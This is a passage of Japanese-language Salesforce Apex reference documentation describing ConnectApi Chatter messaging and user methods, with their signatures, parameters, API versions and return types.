<span id="page-1222-0"></span>**markConversationRead(communityId, conversationID, read)**

**使用可能なコミュニティ全体でコンテキストユーザの会話を既読または未読としてマークします。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversationSummary markConversationRead(String communityId, String conversationID, Boolean read)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*conversationId*

**型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

*read*

**型**: [Boolean](#page-2128-0)

**会話が既読か** (true)**、否か** (false) **を示します。**

# <span id="page-1222-1"></span>戻り値

**型**: [ConnectApi.ChatterConversationSummary](#page-1509-1)

**会話のメンバー、**Chatter REST API URL**、最新メッセージの内容などの、**Chatter **の会話の概要。**

#### **replyToMessage(text, inReplyTo)**

**指定されたテキストをコンテキストユーザがアクセスできる、先行するメッセージへの応答として追加しま す。**

### API バージョン

29.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterMessage replyToMessage(String text, String inReplyTo)

### パラメータ

*text*

**型**: [String](#page-2558-0)

**メッセージのテキスト。空にはできず、**10,000 **文字を超えることはできません。**

*inReplyTo*

**型**: [String](#page-2558-0)

**応答されるメッセージの** ID **を指定します。**

# 戻り値

<span id="page-1223-0"></span>**型**: [ConnectApi.ChatterMessage](#page-1515-0)

#### **replyToMessage(communityId, text, inReplyTo)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる先行するメッセージへの応答として、指 定されたテキストを追加します。**

#### API バージョン

30.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessage replyToMessage(String communityId, String text, String inReplyTo)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*text*

#### **型**: [String](#page-2558-0)

**メッセージのテキスト。空にはできず、**10,000 **文字を超えることはできません。**
*inReplyTo*

**型**: [String](#page-2558-0)

**応答されるメッセージの** ID **を指定します。**

# 戻り値

**型**: [ConnectApi.ChatterMessage](#page-1515-0)

Chatter **メッセージおよび関連するすべてのメタデータ。**

### **searchConversation(conversationId, q)**

**指定された検索条件に一致するメッセージが含まれるページとともに、コンテキストユーザがアクセスできる 会話を返します。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversation searchConversation(String conversationId, String q)

# パラメータ

*conversationId*

**型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

# 戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

#### **searchConversation(conversationId, pageParam, pageSize, q)**

**指定された検索条件に一致するメッセージが含まれるページとともに、コンテキストユーザがアクセスできる 会話を返します。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversation searchConversation(String conversationId, String pageParam, Integer pageSize, String q)

# パラメータ

*conversationId*

**型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*q*

**型**: [String](#page-2558-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# 戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

#### **searchConversation(communityId, conversationId, q)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、指定された検索のいずれか に一致するメッセージのページが含まれる会話を返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversation searchConversation(String communityId, String conversationId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*conversationId*

**型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

*q*

**型**: [String](#page-2558-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# 戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

Chatter **の会話および関連するメタデータ。**

**searchConversation(communityId, conversationId, pageParam, pageSize, q)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、指定された検索のいずれか に一致するメッセージのページが含まれる会話を返します。**

API バージョン

30.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.ChatterConversation searchConversation(String communityId, String conversationId, String pageParam, Integer pageSize, String q)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*conversationId*

**型**: [String](#page-2558-0)

**会話の** ID **を指定します。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*q*

#### **型**: [String](#page-2558-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

**型**: [ConnectApi.ChatterConversation](#page-1508-0)

Chatter **の会話および関連するメタデータ。**

#### **searchConversations(q)**

**コンテキストユーザがアクセスできる会話のうち、会話内のメンバー名とメッセージが指定された検索条件の いずれかと一致する会話のページを返します。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterConversationPage searchConversations(String q)

### パラメータ

### *q*

# **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.ChatterConversationPage](#page-1509-0)

#### **searchConversations(pageParam, pageSize, q)**

**コンテキストユーザがアクセスできる会話のうち、会話内のメンバー名とメッセージが指定された検索条件の いずれかと一致する会話のページを返します。**

#### API バージョン

 $29.0$ 

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversationPage searchConversations(String pageParam, Integer pageSize, String q)

# パラメータ

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

#### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### *q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

# 戻り値

**型**: [ConnectApi.ChatterConversationPage](#page-1509-0)

#### **searchConversations(communityId, q)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、会話内のメンバー名とメッ セージが指定された検索条件のいずれかと一致する会話のページを返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterConversationPage searchConversations(String communityId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

# 戻り値

**型**: [ConnectApi.ChatterConversationPage](#page-1509-0)

**特定のページの** Chatter **の会話のリスト。**

#### **searchConversations(communityId, pageParam, pageSize, q)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできる会話のうち、会話内のメンバー名とメッ セージが指定された検索条件のいずれかと一致した会話から、指定された数の結果を含む会話の特定のページ を返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterConversationPage searchConversations(String communityId, String pageParam, Integer pageSize, String q)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

# 戻り値

**型**: [ConnectApi.ChatterConversationPage](#page-1509-0)

**特定のページの** Chatter **の会話のリスト。**

#### **searchMessages(q)**

**コンテキストユーザがアクセスできるメッセージのうち、指定された条件のいずれかに一致するメッセージの ページを返します。**

API バージョン

29.0

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.ChatterMessagePage searchMessages(String q)

# パラメータ

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

#### **searchMessages(pageParam, pageSize, q)**

**コンテキストユーザがアクセスできるメッセージのうち、指定された条件のいずれかに一致するメッセージの ページを返します。**

API バージョン

29.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessagePage searchMessages(String pageParam, Integer pageSize, String q)

# パラメータ

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

#### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

#### **searchMessages(communityId, q)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージのうち、指定された条件のい ずれかに一致するメッセージのページを返します。**

API バージョン

30.0

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessagePage searchMessages(String communityId, String q)

# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

# 戻り値

**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

**特定のページの** Chatter **メッセージ。**

#### **searchMessages(communityId, pageParam, pageSize, q)**

**使用可能なコミュニティ全体でコンテキストユーザがアクセスできるメッセージのうち、指定された条件のい ずれかに一致する、指定された数の結果を含むメッセージの特定のページを返します。**

API バージョン

30.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.ChatterMessagePage searchMessages(String communityId, String pageParam, Integer pageSize, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*pageParam*

**型**: [String](#page-2558-0)

**情報ページの表示に使用されるページトークンを指定します。ページトークンは、**currentPageToken **ま たは** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返 されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

# 戻り値

**型**: [ConnectApi.ChatterMessagePage](#page-1516-0)

**特定のページの** Chatter **メッセージ。**

#### **sendMessage(text, recipients)**

**指定されたテキストを指示された受信者に送信します。**

### API バージョン

29.0

Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterMessage sendMessage(String text, String recipients)

### パラメータ

*text*

**型**: [String](#page-2558-0)

**メッセージのテキスト。空にはできず、**10,000 **文字を超えることはできません。**

*recipients*

**型**: [String](#page-2558-0)

**メッセージを受信する最大** 9 **ユーザのカンマ区切りの** ID**。**

戻り値

**型**: [ConnectApi.ChatterMessage](#page-1515-0)

#### **sendMessage(communityId, text, recipients)**

**使用可能なコミュニティ全体で、指示された受信者に指定されたテキストを送信します。**

### API バージョン

30.0

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.ChatterMessage sendMessage(String communityId, String text, String recipients)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*text*

**型**: [String](#page-2558-0)

**メッセージのテキスト。空にはできず、**10,000 **文字を超えることはできません。**

*recipients*

#### **型**: [String](#page-2558-0)

**メッセージを受信する最大** 9 **ユーザのカンマ区切りの** ID**。**

# 戻り値

**型**: [ConnectApi.ChatterMessage](#page-1515-0)

Chatter **メッセージおよび関連するすべてのメタデータ。**

# ChatterUsers クラス

**フォロワー、登録、ファイル、グループなどのユーザに関する情報にアクセスします。**

# 名前空間

[ConnectApi](#page-838-0)

# ChatterUsers メソッド

ChatterUsers **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[deletePhoto\(communityId, userId\)](#page-1237-0)

**指定されたユーザの写真を削除します。**

[follow\(communityId, userId, subjectId\)](#page-1238-0)

**指定された** *userId* **をフォロワーとして、指定された** *subjectId* **に追加します。**

[getChatterSettings\(communityId, userId\)](#page-1238-1)

**指定されたユーザのデフォルトの** Chatter **設定に関する情報を返します。**

[getFollowers\(communityId, userId\)](#page-1239-0)

**指定されたユーザ** ID **のフォロワーの最初のページを返します。ページには、デフォルトの項目数が含まれ ます。**

[getFollowers\(communityId, userId, pageParam, pageSize\)](#page-1240-0)

**指定されたユーザ** ID **のフォロワーの指定されたページを返します。**

[getFollowings\(communityId, userId\)](#page-1241-0)

**指定されたユーザのフォロワーに関する情報の最初のページを返します。ページには、デフォルトの項目 数が含まれます。これは、指定されたユーザをフォローしているユーザを返す** getFollowers **とは異なり ます。**

[getFollowings\(communityId, userId, pageParam\)](#page-1242-0)

**指定されたユーザのフォロワーに関する情報の指定されたページを返します。ページには、デフォルトの 項目数が含まれます。これは、指定されたユーザをフォローしているユーザを返す** getFollowers **とは異 なります。**

[getFollowings\(communityId, userId, pageParam, pageSize\)](#page-1242-1)

**指定されたユーザのフォロワーに関する情報の特定のページを返します。これは、指定されたユーザをフォ ローしているユーザを返す** getFollowers **とは異なります。**

[getFollowings\(communityId, userId, filterType\)](#page-1243-0)

**指定されたユーザの指定された種別のフォロワーに関する情報の最初のページを返します。ページには、 デフォルトの項目数が含まれます。これは、指定されたユーザをフォローしているユーザを返す** getFollowers **とは異なります。**

[getFollowings\(communityId, userId, filterType, pageParam\)](#page-1244-0)

**指定されたユーザの指定された種別のフォロワーに関する情報の指定されたページを返します。ページに は、デフォルトの項目数が含まれます。これは、指定されたユーザをフォローしているユーザを返す** getFollowers **とは異なります。**

[getFollowings\(communityId, userId, filterType, pageParam, pageSize\)](#page-1245-0)

**指定されたユーザの指定された種別のフォロワーに関する情報の指定されたページを返します。これは、 指定されたユーザをフォローしているユーザを返す** getFollowers **とは異なります。**

[getGroups\(communityId, userId\)](#page-1246-0)

**指定されたユーザがメンバーであるグループの最初のページを返します。**

[getGroups\(communityId, userId, pageParam, pageSize\)](#page-1247-0)

**指定されたユーザがメンバーであるグループの指定されたページを返します。**

[getPhoto\(communityId, userId\)](#page-1248-0)

**指定されたユーザの写真に関する情報を返します。**

[getReputation\(communityId, userId\)](#page-1249-0)

**指定されたユーザの評価を返します。**

[getUser\(communityId, userId\)](#page-1250-0)

**指定されたユーザに関する情報を返します。**

[getUserBatch\(communityId, userIds\)](#page-1250-1)

**指定されたユーザリストに関する情報を取得します。**ConnectApi.User **オブジェクトを含む** BatchResult **オブジェクトのリストを返します。読み込みできないユーザの結果に含まれるエラーを返します。**

[getUsers\(communityId\)](#page-1252-0)

**ユーザの最初のページを返します。ページには、デフォルトの項目数が含まれます。**

[getUsers\(communityId, pageParam, pageSize\)](#page-1252-1)

**ユーザの指定されたページを返します。**

[searchUserGroups\(communityId, userId, q\)](#page-1253-0)

**指定された検索条件と一致するグループの最初のページを返します。**

[searchUserGroups\(communityId, userId, q, pageParam, pageSize\)](#page-1254-0)

**指定された検索条件に一致するユーザの指定されたページを返します。**

[searchUsers\(communityId, q\)](#page-1255-0)

**指定された検索条件と一致するユーザの最初のページを返します。ページには、デフォルトの項目数が含 まれます。**

[searchUsers\(communityId, q, pageParam, pageSize\)](#page-1256-0)

**指定された検索条件と一致するユーザの指定されたページを返します。**

[searchUsers\(communityId, q, searchContextId, pageParam, pageSize\)](#page-1257-0)

**指定された検索条件と一致するユーザの指定されたページを返します。**

[setPhoto\(communityId, userId, fileId, versionNumber\)](#page-1259-0)

**指定された、すでにアップロードされているファイルにユーザの写真を設定します。**

[setPhoto\(communityId, userId, fileUpload\)](#page-1260-0)

**指定されたユーザの写真として、提供された** blob **を設定します。画像として使用できるコンテンツタイプ である必要があります。**

[setPhotoWithAttributes\(communityId, userId, photo\)](#page-1261-0)

**指定されたユーザの写真として既存のファイルを設定してトリミングします。画像として使用できるコン テンツタイプである必要があります。**

[setPhotoWithAttributes\(communityId, userId, photo, fileUpload\)](#page-1262-0)

**指定されたユーザの写真として、提供された** blob **を設定してトリミングします。画像として使用できるコ ンテンツタイプである必要があります。**

[updateChatterSettings\(communityId, userId, defaultGroupEmailFrequency\)](#page-1263-0)

**指定されたユーザのデフォルトの** Chatter **設定を更新します。**

[updateUser\(communityId, userId, userInput\)](#page-1263-1)

<span id="page-1237-0"></span>**ユーザの** [**自己紹介**] **セクションを更新します。**

#### **deletePhoto(communityId, userId)**

**指定されたユーザの写真を削除します。**

API バージョン

 $28.0 \sim 34.0$ 

重要: **バージョン** 35.0 **以降では、**[ConnectApi.UserProfiles.deletePhoto\(communityId,](#page-1422-0) userId) (**ページ** 1403) **を使用します。**

# 署名

public static Void deletePhoto(String communityId, String userId)

# パラメータ

*communityId*

### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

### 戻り値

**型**: Void

### <span id="page-1238-0"></span>**follow(communityId, userId, subjectId)**

**指定された** *userId* **をフォロワーとして、指定された** *subjectId* **に追加します。**

### API バージョン

28.0

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.Subscription follow(String communityId, String userId, String subjectId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*subjectId*

**型**: [String](#page-2558-0)

**フォローする件名の** ID**。**

# 戻り値

**型**: [ConnectApi.Subscription](#page-1603-0)

```
関連トピック:
```
**[レコードのフォロー](#page-361-0)**

**[レコードのフォロー解除](#page-362-0)**

#### **getChatterSettings(communityId, userId)**

**指定されたユーザのデフォルトの** Chatter **設定に関する情報を返します。**

# API バージョン

28.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.UserChatterSettings getChatterSettings(String communityId,
String userId)
```
# パラメータ

*communityId*

#### **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

### <span id="page-1239-0"></span>戻り値

**型**: [ConnectApi.UserChatterSettings](#page-1611-0)

#### **getFollowers(communityId, userId)**

**指定されたユーザ** ID **のフォロワーの最初のページを返します。ページには、デフォルトの項目数が含まれま す。**

API バージョン

28.0

ゲストユーザが使用可能 32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FollowerPage getFollowers(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

### 戻り値

<span id="page-1240-0"></span>**型**: [ConnectApi.FollowerPage](#page-1565-0)

**getFollowers(communityId, userId, pageParam, pageSize)**

**指定されたユーザ** ID **のフォロワーの指定されたページを返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FollowerPage getFollowers(String communityId, String userId, Integer pageParam, Integer pageSize)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

### *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

### 戻り値

<span id="page-1241-0"></span>**型**: [ConnectApi.FollowerPage](#page-1565-0)

#### **getFollowings(communityId, userId)**

**指定されたユーザのフォロワーに関する情報の最初のページを返します。ページには、デフォルトの項目数が 含まれます。これは、指定されたユーザをフォローしているユーザを返す** getFollowers **とは異なります。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FollowingPage getFollowings(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

# 戻り値

**型**: [ConnectApi.FollowingPage](#page-1566-0)

#### <span id="page-1242-0"></span>**getFollowings(communityId, userId, pageParam)**

**指定されたユーザのフォロワーに関する情報の指定されたページを返します。ページには、デフォルトの項目 数が含まれます。これは、指定されたユーザをフォローしているユーザを返す** getFollowers **とは異なりま す。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
Integer pageParam)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

# <span id="page-1242-1"></span>戻り値

**型**: [ConnectApi.FollowingPage](#page-1566-0)

### **getFollowings(communityId, userId, pageParam, pageSize)**

**指定されたユーザのフォロワーに関する情報の特定のページを返します。これは、指定されたユーザをフォ ローしているユーザを返す** getFollowers **とは異なります。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
Integer pageParam, Integer pageSize)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

# <span id="page-1243-0"></span>戻り値

**型**: [ConnectApi.FollowingPage](#page-1566-0)

#### **getFollowings(communityId, userId, filterType)**

**指定されたユーザの指定された種別のフォロワーに関する情報の最初のページを返します。ページには、デ フォルトの項目数が含まれます。これは、指定されたユーザをフォローしているユーザを返す** getFollowers **とは異なります。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
String filterType)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*filterType*

**型**: [String](#page-2558-0)

**返されるオブジェクトの種別を絞り込みするためのキープレフィックスを指定します。キープレフィック スは、オブジェクト** ID **の先頭** 3 **文字で、オブジェクト種別を示します。たとえば、**User **オブジェクトのプ レフィックスは** 005**、**Group **オブジェクトのプレフィックスは** 0F9 **です。**

# <span id="page-1244-0"></span>戻り値

**型**: [ConnectApi.FollowingPage](#page-1566-0)

### **getFollowings(communityId, userId, filterType, pageParam)**

**指定されたユーザの指定された種別のフォロワーに関する情報の指定されたページを返します。ページには、 デフォルトの項目数が含まれます。これは、指定されたユーザをフォローしているユーザを返す**getFollowers **とは異なります。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
String filterType, Integer pageParam)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*filterType*

**型**: [String](#page-2558-0)

**返されるオブジェクトの種別を絞り込みするためのキープレフィックスを指定します。キープレフィック スは、オブジェクト** ID **の先頭** 3 **文字で、オブジェクト種別を示します。たとえば、**User **オブジェクトのプ レフィックスは** 005**、**Group **オブジェクトのプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

### <span id="page-1245-0"></span>戻り値

**型**: [ConnectApi.FollowingPage](#page-1566-0)

#### **getFollowings(communityId, userId, filterType, pageParam, pageSize)**

**指定されたユーザの指定された種別のフォロワーに関する情報の指定されたページを返します。これは、指定 されたユーザをフォローしているユーザを返す** getFollowers **とは異なります。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.FollowingPage getFollowings(String communityId, String userId,
String filterType, Integer pageParam, Integer pageSize)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*filterType*

**型**: [String](#page-2558-0)

**返されるオブジェクトの種別を絞り込みするためのキープレフィックスを指定します。キープレフィック スは、オブジェクト** ID **の先頭** 3 **文字で、オブジェクト種別を示します。たとえば、**User **オブジェクトのプ レフィックスは** 005**、**Group **オブジェクトのプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

#### <span id="page-1246-0"></span>戻り値

**型**: [ConnectApi.FollowingPage](#page-1566-0)

#### **getGroups(communityId, userId)**

**指定されたユーザがメンバーであるグループの最初のページを返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.UserGroupPage getGroups(String communityId, String userId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

<span id="page-1247-0"></span>戻り値

**型**: [ConnectApi.UserGroupPage](#page-1612-0)

**getGroups(communityId, userId, pageParam, pageSize)**

**指定されたユーザがメンバーであるグループの指定されたページを返します。**

API バージョン

28.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi. UserGroupPage getGroups (String communityId, String userId, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**ユーザの** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**
